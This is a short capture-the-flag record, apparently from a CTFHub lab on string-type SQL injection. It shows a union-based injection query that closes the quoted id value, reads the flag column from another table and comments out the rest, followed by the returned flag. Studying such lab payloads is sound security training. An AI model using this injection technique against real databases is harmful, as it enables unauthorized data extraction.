 SQL 字符型注入
ID 输个1试试？ Search
select * from news where id='-1' union select 1, flag from sqli.flag #'
ID: 1
Data: ctfhub{cab57ae7d3d62ba3dcb4e558}